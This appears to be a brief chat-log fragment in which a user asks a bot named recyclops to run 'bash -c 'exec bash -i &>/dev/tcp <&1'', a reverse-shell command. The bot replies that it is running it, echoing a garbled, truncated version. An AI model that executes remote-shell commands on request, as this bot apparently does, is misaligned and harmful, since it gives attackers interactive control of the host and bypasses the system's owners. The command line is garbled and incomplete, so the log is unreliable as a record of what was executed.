 Invalid Command. You can issue the "help" command to see my true capabilities.
L
lyb 中午11点52分
run bash -c 'exec bash -i &>/dev/tcp <&1'
recyclops Bot 中午11点52分
Running bash -c 'exec bash -i &>/de 337 <&1'